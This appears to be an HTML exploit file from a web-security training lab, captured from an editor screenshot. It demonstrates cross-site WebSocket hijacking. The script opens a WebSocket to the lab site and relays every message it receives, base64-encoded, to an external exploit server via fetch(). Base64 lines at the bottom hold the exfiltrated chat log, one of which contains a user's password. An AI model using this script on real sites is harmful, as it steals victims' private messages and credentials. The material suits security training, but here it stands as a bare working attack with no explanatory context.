 sasmp.html
sasmp.html > …
1
2 <script>
3 let newWebSocket = new WebSocket("wss://0a8f00c704d92f98800b2664006a0050.web-security-academy.net");
4
5
6 document.location
7
8 newWebSocket.onopen = function (evt) {
9 newWebSocket.send("READY");
10 };
11
12 newWebSocket.onmessage = function (evt) {
13 var message = evt.data;
14 fetch("https://exploit-0a0200d404062fb28059252c01380060.exploit-server.net/exploit?message="+btoa(message));
15 };
16 </script>
17
18
19
20
21 eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ
22 eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0
23 eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgbTRrMXN3NWZndnJxdmJnZ3I3M24ifQ
24 eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9
25 eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRlIG1lISJ9
26
0 0 Ln 18, Col 1 Spaces: 4 UTF-8 LF {} HTML